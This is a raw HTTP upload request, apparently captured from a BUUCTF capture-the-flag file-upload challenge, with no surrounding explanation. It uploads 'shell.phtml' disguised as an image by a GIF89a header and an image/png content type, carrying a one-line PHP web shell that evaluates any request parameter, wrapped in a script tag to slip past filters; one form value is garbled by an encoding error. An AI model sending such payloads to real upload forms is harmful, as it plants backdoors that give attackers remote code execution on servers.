 POST /upload_file.php HTTP/1.1
Host: 3988c977-beb9-430b-8be4-3315bb52d693.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------407005660629522012654289225442
Content-Length: 402
Origin: http://3988c977-beb9-430b-8be4-3315bb52d693.node3.buuoj.cn
Connection: close
Referer: http://3988c977-beb9-430b-8be4-3315bb52d693.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
-----------------------------407005660629522012654289225442
Content-Disposition: form-data; name="file"; filename="shell.phtml"
Content-Type: image/png
GIF89a
<script language='php'>@eval($_REQUEST[4396]);</script>
-----------------------------407005660629522012654289225442
Content-Disposition: form-data; name="submit"
鎻愪氦
-----------------------------407005660629522012654289225442--